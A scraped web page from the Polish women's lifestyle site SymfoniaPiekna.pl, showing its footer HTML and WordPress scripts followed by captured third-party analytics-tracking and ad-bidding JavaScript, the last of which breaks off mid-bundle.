										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/">T-shirty damskie – wygoda i styl w codziennym rytmie</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/1224837990_wp68d6772dc49cb4.38712718.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/dziecko/" rel="category tag">Dziecko</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/">Spokój każdego rodzica: Jak smartwatch Garett z GPS dba o bezpieczeństwo Twojego dziecka</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/dlaczego-mydlo-w-plynie-przewyzsza-tradycyjne-kostki/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/282880964_wp68d4d9a5b13753.54117161.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/dom/" rel="category tag">Dom</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/dlaczego-mydlo-w-plynie-przewyzsza-tradycyjne-kostki/">Dlaczego mydło w płynie przewyższa tradycyjne kostki?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-77 size-full" src="https://symfoniapiekna.pl/wp-content/uploads/2020/05/logo_white.png" alt="" width="300" height="120" /></p>
<p>SymfoniaPiekna.pl &#8211; serwis lifestylowy kobiet o życiu codziennym, porady i merytoryczne podejście do rożnych problemów.</p>
</div>
		</section><section id="text-7" class="widget widget_text"><h3 class="widget-title">Partnerzy</h3>			<div class="textwidget"><p><em><strong>Serwis dla kobiet <a href="https://mabella.pl">Mabella</a></strong></em></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text">			<div class="textwidget"><ul>
<li><strong><a href="https://symfoniapiekna.pl/botoks-na-wlosy-czym-jest-dla-kogo-cena-jak-dlugo-sie-utrzymuje/">Botoks na włosy</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/ile-kalorii-ma-pomidor-wartosci-odzywcze-pomidorow/">Pomidory kcal</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/fioletowy-szampon-idealny-dla-blondynek-i-nie-tylko/">Fioletowy szampon</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/bole-podbrzusza-po-stosunku-jakie-moga-byc-przyczyny/">Bóle podbrzusza po stosunku</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/co-zrobic-zeby-wlosy-sie-nie-przetluszczaly/">Co zrobić żeby włosy się nie przetłuszczały</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/dieta-truskawkowa-smaczna-i-skuteczna/">Dieta truskawkowa</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/lakiery-hybrydowe-ktore-nie-uczulaja/">Lakiery hybrydowe które nie uczulają</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/czym-rozjasnic-wlosy-w-domu-bezpieczne-sposoby-na-rozjasnianie/">Rozjaśnianie włosów</a><br />
</strong></li>
<li><a href="https://symfoniapiekna.pl/bolace-gardlo-wylecz-je-bez-wizyty-w-aptece-domowe-sposoby/"><strong>Domowe sposoby na ból gardła</strong></a></li>
<li><a href="https://symfoniapiekna.pl/insulinooporosc-objawy-ze-strony-calego-organizmu/"><strong>Insulinooporność objawy</strong></a></li>
</ul>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-6" class="widget widget_text"><h3 class="widget-title">Partnerzy</h3>			<div class="textwidget"><p><a href="https://selana.pl/" rel="dofollow"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-530" src="https://symfoniapiekna.pl/wp-content/uploads/2020/07/banner_selana_pl.jpg" alt="SELANA - Portal dla kobiet" width="286" height="121" /></a></p>
<p><center><a href="https://mamyrade.pl" rel="nofollow"><img loading="lazy" decoding="async" class="aligncenter wp-image-930 size-full" src="https://symfoniapiekna.pl/wp-content/uploads/2020/11/banner.png" alt="" width="300" height="145" /></a></center></p>
</div>
		</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-5" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://symfoniapiekna.pl/kategoria/dieta/">Dieta</a> (87)
</li>
	<li class="cat-item cat-item-234"><a href="https://symfoniapiekna.pl/kategoria/dom/">Dom</a> (154)
</li>
	<li class="cat-item cat-item-6"><a href="https://symfoniapiekna.pl/kategoria/dziecko/">Dziecko</a> (103)
</li>
	<li class="cat-item cat-item-336"><a href="https://symfoniapiekna.pl/kategoria/facet/">Facet</a> (31)
</li>
	<li class="cat-item cat-item-11"><a href="https://symfoniapiekna.pl/kategoria/inne/">Inne</a> (38)
</li>
	<li class="cat-item cat-item-7"><a href="https://symfoniapiekna.pl/kategoria/milosc-i-seks/">Miłość i seks</a> (63)
</li>
	<li class="cat-item cat-item-5"><a href="https://symfoniapiekna.pl/kategoria/moda/">Moda</a> (257)
</li>
	<li class="cat-item cat-item-228"><a href="https://symfoniapiekna.pl/kategoria/praca/">Praca</a> (52)
</li>
	<li class="cat-item cat-item-10"><a href="https://symfoniapiekna.pl/kategoria/sport/">Sport</a> (46)
</li>
	<li class="cat-item cat-item-4"><a href="https://symfoniapiekna.pl/kategoria/uroda/">Uroda</a> (293)
</li>
	<li class="cat-item cat-item-14"><a href="https://symfoniapiekna.pl/kategoria/zakupy/">Zakupy</a> (137)
</li>
	<li class="cat-item cat-item-3"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/">Zdrowie</a> (214)
</li>
	<li class="cat-item cat-item-9"><a href="https://symfoniapiekna.pl/kategoria/zycie/">Życie</a> (194)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Moda i uroda <a href="https://symfoniapiekna.pl"><strong> SymfoniaPiekna.pl - Serwis dla kobiet</strong> </a> © All rights reserved. &copy; 2026						</div>
			
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SoulfailerWP/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://symfoniapiekna.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="newscard-owl-carousel-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://symfoniapiekna.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://symfoniapiekna.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2dbea8ffc63f427c8d8847abbf17bc76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/241872559.7x1siwfgn3rdg8q6hhvjqwrhunrrn9
body_size: 7052
content:
if(top.window.X3af8a351661210a5fd44da7bc2a0749b==undefined) {top.window.X3af8a351661210a5fd44da7bc2a0749b=1;X241872559={a:function(){I241872559="7x1siwfgn3rdg8q6hhvjqwrhunrrn9";coo_n="us"+("t"+"at_")+I241872559+"=";coo_s=document.cookie.split(";");coo_uu_241872559=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_241872559=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I241872559+'_'+coo_uu_241872559+'?sess=58224519753610&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X241872559.w_act=1;X241872559.w_act_single=0;});this.aE(top.window,"blur",function(){X241872559.w_act_single=1;X241872559.lifelimit=(new Date().getTime())+3*60*1000;X241872559.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X241872559.aE(d,"mousemove",X241872559.rIT);X241872559.aE(d,"click",X241872559.rIT);X241872559.aE(w,"scroll",X241872559.rIT);X241872559.aE(d,"keyup",X241872559.rIT);X241872559.aE(d,"touchstart",X241872559.rIT);X241872559.aE(d,"touchmove",X241872559.rIT);X241872559.rIT();});this.ping=function(){if(X241872559.stopped!=0) return false;t=(new Date().getTime());if(X241872559.w_act==1 || X241872559.w_act_single==1) {X241872559.im('/livestat/7x1siwfgn3rdg8q6hhvjqwrhunrrn9/58224519753610?p='+X241872559.pos_progress+'&t='+t+X241872559.e_info);if(X241872559.e_info!="") X241872559.e_info="";if(X241872559.w_act_single==1) {X241872559.w_act=0;X241872559.w_act_single=0;}} else {if(t>X241872559.lifelimit) X241872559.imX();}if(t>X241872559.t_dur) X241872559.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X241872559.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X241872559;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X241872559.scrl);X.rE(top.window,"resize",X241872559.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cyVDNSU4MnUlQzUlQkN5JUM0JTg3JTIwbmllJTIwdHlsa28lQzIlQTBkbw==","bXljaWElMjBva2llbiUyMG5h","d3lzb2tvJUM1JTlCY2lhY2glMkMlMjBhbGUlMjB0YWslQzUlQkNl"];this.string_end = ["dXBhZGt1JTIwaSUyMGtvbnR1empp","cG9yeiVDNCU4NWRraSUyQyUyMG9ncmFuaWN6YWolQzQlODVjJTIwcnl6eWtv","a2lqZSUyMHBvendhbGFqJUM0JTg1JTIwd3lrb255d2ElQzQlODc="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X241872559.rsz();X241872559.scrl();},4500);this.aE(top.window,"resize",function(){if(X241872559.timer_resize!=false) clearTimeout(X241872559.timer_resize);X241872559.timer_resize=setTimeout(X241872559.rsz, 200);});this.aE(top.window,"scroll",function(){if(X241872559.timer_scroll!=false) clearTimeout(X241872559.timer_scroll);X241872559.timer_scroll=setTimeout(X241872559.scrl, 200);});}}setTimeout(X241872559.ping, 250);this.intv=setInterval(X241872559.ping, 5000);},rIT:function(){if(X241872559.intv==false) return false;clearTimeout(X241872559.idleTimer);X241872559.idleTimer=setTimeout(function(){ X241872559.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im241872559=document.createElement("img");im241872559.style.cssText='position:absolute !important; visibility:hidden !important;';im241872559.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im241872559.onload = function(){ if(im241872559.parentNode!=undefined) im241872559.parentNode.removeChild(im241872559); };im241872559.onerror = function(){ if(im241872559.parentNode!=undefined) im241872559.parentNode.removeChild(im241872559); X241872559.imX(); };document.body.appendChild(im241872559);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X241872559.a();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lib.wtg-ads.com/publisher/symfoniapiekna.pl/standard.publisher.config.min.js
body_size: 27375
content:

w2g.bidder = [
	{
		BidderSize: [970, 90],
		BidderSizeSent: [[970, 90], [750, 100], [728, 90]],
		bids: [
			{ bidder: "sspBC" },
			{ bidder: "rtbhouse", params: { region: "prebid-eu", publisherId: "DPvmdEIcN6xczqVEVpOV" } },
			{ bidder: "adform", params: { mid: "1647620" } },
			//{ bidder: "openx", params: { unit: "558907016", delDomain: "waytogrow-d.openx.net" } },
			//{ bidder: "criteo", params: { networkId: 8025 } },
			{ bidder: 'appnexus', params: { placementId: '29299639' } },
			{ bidder: "rubicon", params: { accountId: "17862", siteId: "470122", zoneId: "2780216" } },
		]
	},
	{
		BidderSize: [360, 100],
		BidderSizeSent: [[360, 100], [360, 50], [320, 100], [320, 50]],
		bids: [
			{ bidder: "sspBC" },
			{ bidder: "rtbhouse", params: { region: "prebid-eu", publisherId: "DPvmdEIcN6xczqVEVpOV" } },
			{ bidder: "adform", params: { mid: "1647621" } },
			//{ bidder: "openx", params: { unit: "558907016", delDomain: "waytogrow-d.openx.net" } },
			//{ bidder: "criteo", params: { networkId: 8025 } },
			{ bidder: 'appnexus', params: { placementId: '29299639' } },
			{ bidder: "rubicon", params: { accountId: "17862", siteId: "470122", zoneId: "2780216" } },
		]
	},
	{
		BidderSize: [300, 600],
		BidderSizeSent: [[300, 600], [160, 600]],
		bids: [
			{ bidder: "sspBC" },
			{ bidder: "rtbhouse", params: { region: "prebid-eu", publisherId: "DPvmdEIcN6xczqVEVpOV" } },
			{ bidder: "adform", params: { mid: "1647624" } },
			//{ bidder: "openx", params: { unit: "558907016", delDomain: "waytogrow-d.openx.net" } },
			//{ bidder: "criteo", params: { networkId: 8025 } },
			{ bidder: 'appnexus', params: { placementId: '29299639' } },
			{ bidder: "rubicon", params: { accountId: "17862", siteId: "470122", zoneId: "2780216" } },
		]
	}
];

function detectmob() {
	if (navigator.userAgent.match(/Android/i)
		|| navigator.userAgent.match(/webOS/i)
		|| navigator.userAgent.match(/iPhone/i)
		|| navigator.userAgent.match(/iPod/i)
		|| navigator.userAgent.match(/BlackBerry/i)
		|| navigator.userAgent.match(/Windows Phone/i)
	) {
		return false;
	}
	else {
		return true;
	}
};

window.pbjs = window.pbjs || {
    que: []
};
window.pbjs.que.push(function () {
    window.pbjs.setConfig({
        useBidCache: !0,
        userSync: {
            userIds: [
                {
                    name: 'id5Id',
                    params: {
                        partner: 802
                    },
                    storage: {
                        type: 'html5',
                        name: 'id5id',
                        expires: 90,
                        refreshInSeconds: 28800
                    },
                }
            ],
            auctionDelay: 50
        }
    });
});

if(window.location.href.indexOf("polityka-prywatnosci") ==-1) {
	w2g.publisherConfigCallback(conf = {
		gdpr: {
			tcf2: true
		},
		adDelay: true,
		slots: [{
			SlotId: "w2g-adprime",
			delay: !0,
			display: 'out-of-page',
			Handle: {
				selector: "body",
				insert: {
					type: "after"
				}
			},
			AdUnitName: "/26225854,22870868742/whitepress/symfoniapiekna.pl/adprime_symfoniapiekna.pl",
		},{
			SlotId: "w2g-pushad",
			Handle: {
				selector: "body",
				insert: {
					type: "after"
				}
			},
			adBlank: {
				show: 100,
				code: '<script>!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&\"object\"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,\"default\",{enumerable:!0,value:t}),2&e&&\"string\"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,\"a\",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p=\"\/\",n(n.s=47)}([function(t,e){var n;n=function(){return this}();try{n=n||new Function(\"return this\")()}catch(t){\"object\"==typeof window&&(n=window)}t.exports=n},function(t,e){var n=t.exports=\"undefined\"!=typeof window&&window.Math==Math?window:\"undefined\"!=typeof self&&self.Math==Math?self:Function(\"return this\")();\"number\"==typeof __g&&(__g=n)},function(t,e){var n=t.exports={version:\"2.6.12\"};\"number\"==typeof __e&&(__e=n)},function(t,e,n){var o=n(31)(\"wks\"),i=n(32),r=n(1).Symbol,a=\"function\"==typeof r;(t.exports=function(t){return o[t]||(o[t]=a&&r[t]||(a?r:i)(\"Symbol.\"+t))}).store=o},function(t,e,n){var o=n(10);t.exports=function(t){if(!o(t))throw TypeError(t+\" is not an object!\");return t}},function(t,e,n){var o=n(1),i=n(2),r=n(13),a=n(6),s=n(15),c=function(t,e,n){var l,d,u,f=t&c.F,g=t&c.G,p=t&c.S,h=t&c.P,w=t&c.B,v=t&c.W,x=g?i:i[e]||(i[e]={}),m=x.prototype,y=g?o:p?o[e]:(o[e]||{}).prototype;for(l in g&&(n=e),n)(d=!f&&y&&void 0!==y[l])&&s(x,l)||(u=d?y[l]:n[l],x[l]=g&&\"function\"!=typeof y[l]?n[l]:w&&d?r(u,o):v&&y[l]==u?function(t){var e=function(e,n,o){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,o)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(u):h&&\"function\"==typeof u?r(Function.call,u):u,h&&((x.virtual||(x.virtual={}))[l]=u,t&c.R&&m&&!m[l]&&a(m,l,u)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var o=n(9),i=n(28);t.exports=n(7)?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){t.exports=!n(20)((function(){return 7!=Object.defineProperty({},\"a\",{get:function(){return 7}}).a}))},function(t,e){t.exports={}},function(t,e,n){var o=n(4),i=n(58),r=n(59),a=Object.defineProperty;e.f=n(7)?Object.defineProperty:function(t,e,n){if(o(t),e=r(e,!0),o(n),i)try{return a(t,e,n)}catch(t){}if(\"get\"in n||\"set\"in n)throw TypeError(\"Accessors not supported!\");return\"value\"in n&&(t[e]=n.value),t}},function(t,e){t.exports=function(t){return\"object\"==typeof t?null!==t:\"function\"==typeof t}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(112),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var o=n(14);t.exports=function(t,e,n){if(o(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,o){return t.call(e,n,o)};case 3:return function(n,o,i){return t.call(e,n,o,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if(\"function\"!=typeof t)throw TypeError(t+\" is not a function!\");return t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(113),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){var o=n(57),i=n(18);t.exports=function(t){return o(i(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError(\"Can\'t call method on  \"+t);return t}},function(t,e){t.exports=!0},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var o=n(10),i=n(1).document,r=o(i)&&o(i.createElement);t.exports=function(t){return r?i.createElement(t):{}}},function(t,e){var n=Math.ceil,o=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?o:n)(t)}},function(t,e,n){var o=n(31)(\"keys\"),i=n(32);t.exports=function(t){return o[t]||(o[t]=i(t))}},function(t,e,n){var 